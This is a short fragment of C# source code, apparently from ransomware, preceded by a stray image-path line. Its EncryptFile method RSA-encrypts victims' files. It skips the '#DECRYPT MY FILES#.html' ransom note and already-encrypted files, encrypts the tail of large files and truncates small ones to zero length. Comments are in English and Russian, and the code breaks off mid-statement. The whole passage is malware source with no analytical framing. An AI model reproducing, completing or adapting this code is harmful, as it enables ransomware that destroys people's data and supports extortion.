 private static void EncryptFile(string file, RSACryptoServiceProvider ThRSA)
{
try
{
//return;
FileInfo FN = new FileInfo(file);
if (FN.Extension != CryptedExtension && !FN.FullName.Contains("#DECRYPT MY FILES#.html") && F
{
List<byte[]> partfile = new List<byte[]>();
List<byte> lwrt = new List<byte>();
if (FN.Length / 1024 > 64) // Encrypts the tailing 63999 bytes of a file larger than 64 KB.
{
partfile = GetPartOfFile(file, 547 * 1); // 10 мегабайт(85470) умножит
}
else
{
int blocks = Convert.ToInt32(FN.Length / 117);
if (FN.Length < 117) // Encrypts the file in full if it contains no more than 117 bytes.
{
partfile.Add(File.ReadAllBytes(file));
using (var writer = File.OpenWrite(file)) writer.SetLength(0);
//blocks = 1;
}
else partfile = GetPartOfFile(file, blocks); //Otherwise, divides the file in blocks of 117 bytes and encrypts all.
}